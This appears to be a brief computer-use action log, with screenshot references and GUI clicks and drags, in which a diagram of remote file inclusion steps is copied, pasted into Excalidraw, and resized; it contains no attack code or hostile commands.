
right_click(817, 343)
Copy the RFI steps diagram, paste it into Excalidraw, then reposition and enlarge it.
left_click(945, 422)

left_click(373, 20)
scroll(519, 584, "down", 5)

key("ctrl+v")

left_click_drag(1544, 707, 1888, 682)
mouse_move(460, 316)
left_mouse_down()
mouse_move(811, 385)
mouse_move(780, 364)
left_mouse_up()

left_click_drag(1132, 664, 1616, 978)
left_click(1026, 126)
